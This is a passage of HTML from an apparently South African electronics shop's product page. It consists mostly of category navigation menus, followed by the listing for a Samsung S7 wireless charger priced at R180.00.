				<section class="elementor-section elementor-top-section elementor-element elementor-element-b48a711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b48a711" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ce2e9" data-id="54ce2e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467f634 elementor-widget elementor-widget-quadmenu" data-id="467f634" data-element_type="widget" data-widget_type="quadmenu.default">
				<div class="elementor-widget-container">
					<nav id="quadmenu" class="quadmenu-custom_theme_1 quadmenu-v3.3.2 quadmenu-align-left quadmenu-divider-hide quadmenu-carets-hide quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple" data-template="collapse" data-theme="custom_theme_1" data-unwrap="0" data-width="" data-selector="" data-breakpoint="768" data-sticky="0" data-sticky-offset="0">
	<div class="quadmenu-container">
	<div class="quadmenu-navbar-header">
		<button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
	<span class="icon-bar-container">
	<span class="icon-bar icon-bar-top"></span>
	<span class="icon-bar icon-bar-middle"></span>
	<span class="icon-bar icon-bar-bottom"></span>
	</span>
</button>			</div>
	<div id="quadmenu_0" class="quadmenu-navbar-collapse collapse">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-6784" class="quadmenu-item-6784 quadmenu-item quadmenu-item-object-custom quadmenu-item-home quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">HOME</span>
																	</span>
		</a>
				</li><li id="menu-item-6785" class="quadmenu-item-6785 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-icon quadmenu-has-link quadmenu-has-background quadmenu-dropdown-left    ">				<a  href="https://soundtech.co.za/product-category/computers/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
							<span class="quadmenu-icon dashicons dashicons-smiley  hover t_1000"></span>
							<span class="quadmenu-text  hover t_1000">COMPUTERS</span>
																	</span>
		</a>
						<div id="dropdown-6785" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14762" class="quadmenu-item-14762 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/peripherals/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Peripherals</span>
																	</span>
		</a>
				</li><li id="menu-item-14763" class="quadmenu-item-14763 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/networking/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Networking</span>
																	</span>
		</a>
				</li><li id="menu-item-14764" class="quadmenu-item-14764 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/gaming/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gaming</span>
																	</span>
		</a>
				</li><li id="menu-item-14765" class="quadmenu-item-14765 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/storage/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Storage</span>
																	</span>
		</a>
				</li><li id="menu-item-14767" class="quadmenu-item-14767 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/components/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Components</span>
																	</span>
		</a>
				</li><li id="menu-item-14766" class="quadmenu-item-14766 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">PC & Laptop Accessories</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6788" class="quadmenu-item-6788 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">ELECTRONICS</span>
																	</span>
		</a>
						<div id="dropdown-6788" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14768" class="quadmenu-item-14768 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/appliances/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Appliances</span>
																	</span>
		</a>
				</li><li id="menu-item-14769" class="quadmenu-item-14769 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/backup-power/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Backup Power</span>
																	</span>
		</a>
				</li><li id="menu-item-14770" class="quadmenu-item-14770 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/cables-converters-and-adapters/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cables, Converters & Adaptors</span>
																	</span>
		</a>
				</li><li id="menu-item-14771" class="quadmenu-item-14771 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/earphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Earphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14772" class="quadmenu-item-14772 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/electrical/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Electrical</span>
																	</span>
		</a>
				</li><li id="menu-item-14773" class="quadmenu-item-14773 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/gadgets-accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Gadgets & Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14774" class="quadmenu-item-14774 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/headphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Headphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14775" class="quadmenu-item-14775 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/media-players/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Media Players</span>
																	</span>
		</a>
				</li><li id="menu-item-14776" class="quadmenu-item-14776 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/plugs-accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Plugs & Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14777" class="quadmenu-item-14777 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/remotes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Remotes</span>
																	</span>
		</a>
				</li><li id="menu-item-14778" class="quadmenu-item-14778 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/sound-equipment/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sound Equipment</span>
																	</span>
		</a>
				</li><li id="menu-item-14779" class="quadmenu-item-14779 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/electronics/tv-monitor-mounting-brackets-stands/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">TV/Monitor Mounting Brackets/Stands</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6786" class="quadmenu-item-6786 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CELLULAR</span>
																	</span>
		</a>
						<div id="dropdown-6786" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14780" class="quadmenu-item-14780 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/accessories/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Accessories</span>
																	</span>
		</a>
				</li><li id="menu-item-14781" class="quadmenu-item-14781 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/cables/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cables</span>
																	</span>
		</a>
				</li><li id="menu-item-14782" class="quadmenu-item-14782 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/cellphones/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Cellphones</span>
																	</span>
		</a>
				</li><li id="menu-item-14783" class="quadmenu-item-14783 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/chargers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Chargers</span>
																	</span>
		</a>
				</li><li id="menu-item-14784" class="quadmenu-item-14784 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/covers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Covers</span>
																	</span>
		</a>
				</li><li id="menu-item-14785" class="quadmenu-item-14785 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/screen-guards/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Screen Guards</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6789" class="quadmenu-item-6789 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CAR AUDIO & ACCESSORIES</span>
																	</span>
		</a>
						<div id="dropdown-6789" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14786" class="quadmenu-item-14786 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Car Audio</span>
																	</span>
		</a>
						<div id="dropdown-14786" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-16567" class="quadmenu-item-16567 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-2 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Radios</span>
																	</span>
		</a>
						<div id="dropdown-16567" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-22451" class="quadmenu-item-22451 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/trimplates/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Trimplates</span>
																	</span>
		</a>
				</li><li id="menu-item-16568" class="quadmenu-item-16568 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/double-din-radios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Double Dins</span>
																	</span>
		</a>
				</li><li id="menu-item-16569" class="quadmenu-item-16569 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/car-radios/single-din-radios/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Single Dins</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-16566" class="quadmenu-item-16566 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/amplifiers-car-audio/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amplifiers</span>
																	</span>
		</a>
				</li><li id="menu-item-21516" class="quadmenu-item-21516 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-2 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Car Speakers</span>
																	</span>
		</a>
						<div id="dropdown-21516" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-21517" class="quadmenu-item-21517 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/6-x-9-speakers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">6x9 Speaker</span>
																	</span>
		</a>
				</li><li id="menu-item-21518" class="quadmenu-item-21518 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/mid-range-speakers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Mids</span>
																	</span>
		</a>
				</li><li id="menu-item-21519" class="quadmenu-item-21519 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/subwoofers/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Subwoofers</span>
																	</span>
		</a>
				</li><li id="menu-item-21520" class="quadmenu-item-21520 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-3 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/speakers-car-audio/tweeters/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tweeters</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-16565" class="quadmenu-item-16565 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-audio/amp-kits-wiring/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Amp Kits</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-14787" class="quadmenu-item-14787 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-gadgets/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Car Gadgets</span>
																	</span>
		</a>
				</li><li id="menu-item-14788" class="quadmenu-item-14788 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/car-accessories/car-lights/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Car Lights</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-6787" class="quadmenu-item-6787 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">CCTV & SECURITY</span>
																	</span>
		</a>
						<div id="dropdown-6787" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-14789" class="quadmenu-item-14789 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/cctv/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CCTV</span>
																	</span>
		</a>
				</li><li id="menu-item-14790" class="quadmenu-item-14790 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cctv-security/security/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Security</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-17437" class="quadmenu-item-17437 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/cellular/accessories/ring-lights/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Ring Lights</span>
																	</span>
		</a>
				</li><li id="menu-item-16574" class="quadmenu-item-16574 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/onlinepro-2/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exclusively Order</span>
																	</span>
		</a>
				</li><li id="menu-item-19434" class="quadmenu-item-19434 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://soundtech.co.za/product-category/promotion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Promotions</span>
																	</span>
		</a>
				</li></ul>	</div>
	</div>
</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">WIRELESS CHARGER SAM S7</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span></p>
							</div>
											<form action="/product/s7-wireless-charger/?add-to-cart=14196" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6978ed9d44166">WIRELESS CHARGER SAM S7 quantity</label>
	<input
		type="number"
				id="quantity_6978ed9d44166"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="51"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" name="add-to-cart" value="14196" class="floating_add_to_cart_button button alt">Add to cart</button></form>					</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-14196" class="entry has-media owp-thumbs-layout-vertical owp-btn-very-big owp-tabs-layout-horizontal has-no-thumbnails circle-sale product type-product post-14196 status-publish first instock product_cat-onlinepro-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-100x100.webp" data-thumb-alt="WIRELESS CHARGER SAM S7" data-thumb-srcset="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-100x100.webp 100w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-500x500.webp 500w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-300x300.webp 300w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-64x64.webp 64w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-150x150.webp 150w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-768x768.webp 768w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-640x640.webp 640w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-400x400.webp 400w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-85x85.webp 85w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-32x32.webp 32w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp"><img width="300" height="300" src="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-300x300.webp" class="wp-post-image" alt="WIRELESS CHARGER SAM S7" data-caption="" data-src="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp" data-large_image="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-300x300.webp 300w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-500x500.webp 500w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-100x100.webp 100w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-64x64.webp 64w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-150x150.webp 150w, https://soundtech.co.za/wp-content/uploads/2024/02/Original-Qi-fast-EP-NG920-Wireless-Charger-Charging-Pad-for-Samsung-Galaxy-Note-8-5-S6-768x768.webp 768w, 